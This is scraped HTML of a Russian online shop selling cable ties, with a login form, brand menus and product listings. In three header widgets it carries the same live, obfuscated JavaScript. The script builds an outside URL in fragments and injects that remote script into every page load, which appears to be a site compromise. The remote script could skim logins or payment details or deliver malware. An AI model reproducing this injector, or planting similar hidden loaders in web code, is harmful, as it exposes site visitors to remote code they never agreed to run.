									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/nabor-plastikovyh-homutov-abro-industries-inc-10-15-20-sm-h-50-sht-tsvetnye-zt-014-as-r/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e5dde3c52a" /><input type="hidden" name="_wp_http_referer" value="/fasovka-sht/150/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-shop" style="">
						<div class="container">

								
																	<h1 class="entry-title title">150</h1>
								
								
														</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">закрыть</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-3" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><div class="widget-title">Бренды</div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="catalog">Кабельные стяжки</option>
	<option class="level-0" value="3m">Кабельные стяжки 3М</option>
	<option class="level-0" value="5bites">Кабельные стяжки 5Bites</option>
	<option class="level-0" value="abro">Кабельные стяжки ABRO</option>
	<option class="level-0" value="airline">Кабельные стяжки Airline</option>
	<option class="level-0" value="alca">Кабельные стяжки Alca</option>
	<option class="level-0" value="aura">Кабельные стяжки AURA</option>
	<option class="level-0" value="autofix">Кабельные стяжки AutoFix</option>
	<option class="level-0" value="aviora">Кабельные стяжки AVIORA</option>
	<option class="level-0" value="axiom">Кабельные стяжки AXIOM</option>
	<option class="level-0" value="belsis">Кабельные стяжки Belsis</option>
	<option class="level-0" value="berner">Кабельные стяжки BERNER</option>
	<option class="level-0" value="bylectrica">Кабельные стяжки BYLECTRICA</option>
	<option class="level-0" value="cablexpert">Кабельные стяжки Cablexpert</option>
	<option class="level-0" value="cimco">Кабельные стяжки CIMCO</option>
	<option class="level-0" value="cuttori">Кабельные стяжки Cuttori</option>
	<option class="level-0" value="dkc">Кабельные стяжки DKC</option>
	<option class="level-0" value="dollex">Кабельные стяжки Dollex</option>
	<option class="level-0" value="durable">Кабельные стяжки Durable</option>
	<option class="level-0" value="duwi">Кабельные стяжки duwi</option>
	<option class="level-0" value="ekf">Кабельные стяжки EKF</option>
	<option class="level-0" value="ekt">Кабельные стяжки Ekt</option>
	<option class="level-0" value="energy">Кабельные стяжки ENERGY</option>
	<option class="level-0" value="epg">Кабельные стяжки EPG</option>
	<option class="level-0" value="exegate">Кабельные стяжки ExeGate</option>
	<option class="level-0" value="fischer">Кабельные стяжки Fischer</option>
	<option class="level-0" value="fit">Кабельные стяжки FIT</option>
	<option class="level-0" value="fortisflex">Кабельные стяжки FORTISFLEX</option>
	<option class="level-0" value="g-power">Кабельные стяжки G-Power</option>
	<option class="level-0" value="garde">Кабельные стяжки GARDE</option>
	<option class="level-0" value="general-lighting-systems">Кабельные стяжки General Lighting Systems</option>
	<option class="level-0" value="gigant">Кабельные стяжки Gigant</option>
	<option class="level-0" value="haupa">Кабельные стяжки HAUPA</option>
	<option class="level-0" value="hyperline">Кабельные стяжки Hyperline</option>
	<option class="level-0" value="iek">Кабельные стяжки IEK</option>
	<option class="level-0" value="in-home">Кабельные стяжки IN HOME</option>
	<option class="level-0" value="ingco">Кабельные стяжки INGCO</option>
	<option class="level-0" value="jtc">Кабельные стяжки JTC</option>
	<option class="level-0" value="keltos">Кабельные стяжки Keltos</option>
	<option class="level-0" value="kit">Кабельные стяжки KIT++</option>
	<option class="level-0" value="kopos">Кабельные стяжки KOPOS</option>
	<option class="level-0" value="kraft">Кабельные стяжки KRAFT</option>
	<option class="level-0" value="kroft">Кабельные стяжки KROFT</option>
	<option class="level-0" value="lanmaster">Кабельные стяжки LANMASTER</option>
	<option class="level-0" value="lux">Кабельные стяжки LUX</option>
	<option class="level-0" value="masterprof">Кабельные стяжки MasterProf</option>
	<option class="level-0" value="navigator">Кабельные стяжки Navigator</option>
	<option class="level-0" value="nikomax">Кабельные стяжки NIKOMAX</option>
	<option class="level-0" value="nord-yada">Кабельные стяжки Nord-Yada</option>
	<option class="level-0" value="novocraft">Кабельные стяжки NOVOCRAFT</option>
	<option class="level-0" value="nyloncabletie-sp">Кабельные стяжки NylonCableTie SP</option>
	<option class="level-0" value="on">Кабельные стяжки On</option>
	<option class="level-0" value="panduit">Кабельные стяжки PANDUIT</option>
	<option class="level-0" value="park">Кабельные стяжки PARK</option>
	<option class="level-0" value="proconnect">Кабельные стяжки PROCONNECT</option>
	<option class="level-0" value="prodetal">Кабельные стяжки ProДеталь</option>
	<option class="level-0" value="rev">Кабельные стяжки REV</option>
	<option class="level-0" value="rexant">Кабельные стяжки REXANT</option>
	<option class="level-0" value="rucelf">Кабельные стяжки RUCELF</option>
	<option class="level-0" value="ruichi">Кабельные стяжки RUICHI</option>
	<option class="level-0" value="santool">Кабельные стяжки SANTOOL</option>
	<option class="level-0" value="sapiselco">Кабельные стяжки SapiSelco</option>
	<option class="level-0" value="schneider-electric">Кабельные стяжки Schneider Electric</option>
	<option class="level-0" value="sdv">Кабельные стяжки SDV</option>
	<option class="level-0" value="skrab">Кабельные стяжки SKRAB</option>
	<option class="level-0" value="smartbuy">Кабельные стяжки Smartbuy</option>
	<option class="level-0" value="sormat">Кабельные стяжки SORMAT</option>
	<option class="level-0" value="stayer">Кабельные стяжки STAYER</option>
	<option class="level-0" value="stekker">Кабельные стяжки STEKKER</option>
	<option class="level-0" value="strong">Кабельные стяжки Strong</option>
	<option class="level-0" value="sturm">Кабельные стяжки Sturm</option>
	<option class="level-0" value="suprlan">Кабельные стяжки SUPRLAN</option>
	<option class="level-0" value="tdm">Кабельные стяжки TDM</option>
	<option class="level-0" value="tech-krep">Кабельные стяжки Tech-Krep</option>
	<option class="level-0" value="telecom">Кабельные стяжки Telecom</option>
	<option class="level-0" value="top-tools">Кабельные стяжки Top Tools</option>
	<option class="level-0" value="topex">Кабельные стяжки TOPEX</option>
	<option class="level-0" value="tundra">Кабельные стяжки TUNDRA</option>
	<option class="level-0" value="twist">Кабельные стяжки TWIST</option>
	<option class="level-0" value="twt">Кабельные стяжки TWT</option>
	<option class="level-0" value="ultima">Кабельные стяжки ULTIMA</option>
	<option class="level-0" value="vention">Кабельные стяжки VENTION</option>
	<option class="level-0" value="verta">Кабельные стяжки VERTA</option>
	<option class="level-0" value="vertextools">Кабельные стяжки vertextools</option>
	<option class="level-0" value="vipkrepezh">Кабельные стяжки vipкрепеж</option>
	<option class="level-0" value="vira">Кабельные стяжки VIRA</option>
	<option class="level-0" value="vkl-electric">Кабельные стяжки VKL electric</option>
	<option class="level-0" value="volsten">Кабельные стяжки Volsten</option>
	<option class="level-0" value="weidmuller">Кабельные стяжки Weidmuller</option>
	<option class="level-0" value="zipower">Кабельные стяжки Zipower</option>
	<option class="level-0" value="zolder">Кабельные стяжки ZOLDER</option>
	<option class="level-0" value="abk-sila">Кабельные стяжки АБК-СИЛА</option>
	<option class="level-0" value="ao-npp-salyut">Кабельные стяжки АО НПП Салют</option>
	<option class="level-0" value="vihr">Кабельные стяжки Вихрь</option>
	<option class="level-0" value="evropartner">Кабельные стяжки ЕВРОПАРТНЕР</option>
	<option class="level-0" value="ermak">Кабельные стяжки ЕРМАК</option>
	<option class="level-0" value="zubr">Кабельные стяжки ЗУБР</option>
	<option class="level-0" value="kvt">Кабельные стяжки КВТ</option>
	<option class="level-0" value="kmp">Кабельные стяжки КМП</option>
	<option class="level-0" value="krep-komp">Кабельные стяжки КРЕП-КОМП</option>
	<option class="level-0" value="krepstandart">Кабельные стяжки Крепстандарт</option>
	<option class="level-0" value="mzva">Кабельные стяжки МЗВА</option>
	<option class="level-0" value="nevskiy-krepezh">Кабельные стяжки Невский Крепеж</option>
	<option class="level-0" value="niled">Кабельные стяжки НИЛЕД</option>
	<option class="level-0" value="partner">Кабельные стяжки Партнер</option>
	<option class="level-0" value="peredovik">Кабельные стяжки ПЕРЕДОВИК</option>
	<option class="level-0" value="pkb-arma">Кабельные стяжки ПКБ АРМА</option>
	<option class="level-0" value="promrukav">Кабельные стяжки Промрукав</option>
	<option class="level-0" value="remokolor">Кабельные стяжки РемоКолор</option>
	<option class="level-0" value="servis-klyuch">Кабельные стяжки Сервис Ключ</option>
	<option class="level-0" value="sibin">Кабельные стяжки СИБИН</option>
	<option class="level-0" value="sibrteh">Кабельные стяжки СИБРТЕХ</option>
	<option class="level-0" value="soyuz">Кабельные стяжки Союз</option>
	<option class="level-0" value="stroybat">Кабельные стяжки Стройбат</option>
	<option class="level-0" value="tski">Кабельные стяжки ЦКИ</option>
	<option class="level-0" value="e-plast">Кабельные стяжки Э-пласт</option>
	<option class="level-0" value="evrika">Кабельные стяжки Эврика</option>
	<option class="level-0" value="ekoplast">Кабельные стяжки Экопласт</option>
	<option class="level-0" value="enkor">Кабельные стяжки Энкор</option>
	<option class="level-0" value="era">Кабельные стяжки ЭРА</option>
</select>
</div>
<div id="premmerce_filter_filter_widget-2" class="wd-widget widget sidebar-widget widget_premmerce_filter_filter_widget">

<div class="filter filter--style-premmerce" data-premmerce-filter>
        </div>
</div>
<div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><div class="widget-title">Популярные товары</div><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://sela-shop.ru/catalog/homut-lipuchka-lanmaster-135-mm-20-sht-zelenyy-lan-vcm135-gn/" title="Хомут-липучка LANMASTER 135 мм, 20 шт., зеленый LAN-VCM135-GN" class="widget-product-img">
			<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52627389-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52627389-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389.jpg 1200w" />		</a>
		<span class="widget-product-info">
			<a href="https://sela-shop.ru/catalog/homut-lipuchka-lanmaster-135-mm-20-sht-zelenyy-lan-vcm135-gn/" title="Хомут-липучка LANMASTER 135 мм, 20 шт., зеленый LAN-VCM135-GN" class="wd-entities-title">
				Хомут-липучка LANMASTER 135 мм, 20 шт., зеленый LAN-VCM135-GN			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>601,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
